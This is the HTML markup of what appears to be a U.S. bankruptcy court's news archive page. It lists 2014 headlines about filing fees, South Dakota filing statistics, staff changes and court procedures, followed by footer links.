  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-10T00:00:00-05:00" class="date-display-single">November 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-2015-revisions-bankruptcy-court-fee-schedule">Change in Court Calendar for August 2015, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-585 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-03T00:00:00-05:00" class="date-display-single">November 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-vicky-reinhard-promoted-chief-deputy">Change of Address for Debtor, Vicky Reinhard Promoted to Chief Deputy</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-586 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-27T00:00:00-04:00" class="date-display-single">October 27, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-new-contact-information-sally-hanson-retiring">Judge Nail&#039;s New Contact Information, Sally Hanson Retiring</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-587 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-22T00:00:00-04:00" class="date-display-single">October 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-588 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-16T00:00:00-04:00" class="date-display-single">October 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-589 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-01T00:00:00-04:00" class="date-display-single">October 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2014">South Dakota Filings Down 7 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-590 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-23T00:00:00-04:00" class="date-display-single">September 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-dates-2015">Court Dates for 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-591 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-17T00:00:00-04:00" class="date-display-single">September 17, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proofs-claim">Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-592 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-09T00:00:00-04:00" class="date-display-single">September 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-1">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-593 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-02T00:00:00-04:00" class="date-display-single">September 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-10-percent-2014">South Dakota Filings Down 10 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-594 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-26T00:00:00-04:00" class="date-display-single">August 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-more-no-less-please">No more, no less, please</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-595 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-20T00:00:00-04:00" class="date-display-single">August 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-596 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-12T00:00:00-04:00" class="date-display-single">August 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-attorneys-and-staff">Possible Training for Attorneys and Staff</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-597 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-04T00:00:00-04:00" class="date-display-single">August 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-598 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-28T00:00:00-04:00" class="date-display-single">July 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-599 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-22T00:00:00-04:00" class="date-display-single">July 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-600 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-15T00:00:00-04:00" class="date-display-single">July 15, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-4">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-601 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-10T00:00:00-04:00" class="date-display-single">July 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-omaha">Eighth Circuit Judicial Conference in Omaha</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-602 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-01T00:00:00-04:00" class="date-display-single">July 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2014">South Dakota Filings Down 6 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-603 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-23T00:00:00-04:00" class="date-display-single">June 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-7-trustees-want-debtors-documents">Chapter 7 Trustees Want Debtors&#039; Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-604 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-12T00:00:00-04:00" class="date-display-single">June 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-605 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-03T00:00:00-04:00" class="date-display-single">June 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-8-percent-2014">South Dakota Filings Down 8 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-606 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-28T00:00:00-04:00" class="date-display-single">May 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014-0">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-607 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-22T00:00:00-04:00" class="date-display-single">May 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-filing-guide">Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-608 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-14T00:00:00-04:00" class="date-display-single">May 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-609 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-07T00:00:00-04:00" class="date-display-single">May 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-0">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-610 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-01T00:00:00-04:00" class="date-display-single">May 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-611 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-23T00:00:00-04:00" class="date-display-single">April 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-612 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-16T00:00:00-04:00" class="date-display-single">April 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-0">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-613 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-09T00:00:00-04:00" class="date-display-single">April 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-new-telephone-number-dale-wein">Certificates of Service, New Telephone Number for Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-614 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-02T00:00:00-04:00" class="date-display-single">April 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014-0">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-615 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-26T00:00:00-04:00" class="date-display-single">March 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-616 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-20T00:00:00-04:00" class="date-display-single">March 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-updated-means-testing-data">CLN Decision, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-617 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-13T00:00:00-04:00" class="date-display-single">March 13, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-618 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-05T00:00:00-05:00" class="date-display-single">March 5, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-arkansas">Bankruptcy Judge Vacancy in Arkansas</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-619 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-25T00:00:00-05:00" class="date-display-single">February 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume">Debtor Audits to Resume</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-620 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-19T00:00:00-05:00" class="date-display-single">February 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-withdrawal-claim-text-entry">Notice of Withdrawal of Claim (Text Entry)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-621 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-12T00:00:00-05:00" class="date-display-single">February 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-1">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-622 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-04T00:00:00-05:00" class="date-display-single">February 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2013">Nationwide Filings Down 12 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-623 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-28T00:00:00-05:00" class="date-display-single">January 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-0">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-624 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-22T00:00:00-05:00" class="date-display-single">January 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-electronic-proofs-claim">2014 Eighth Circuit Judicial Conference, Electronic Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-625 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-14T00:00:00-05:00" class="date-display-single">January 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mails-about-phony-court-cases-carry-viruses">E-mails About Phony Court Cases Carry Viruses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-626 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-07T00:00:00-05:00" class="date-display-single">January 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pat-johnson-retiring-south-dakota-filings-down-15-percent-2013">Pat Johnson Retiring, South Dakota Filings Down 15 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.sdb.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
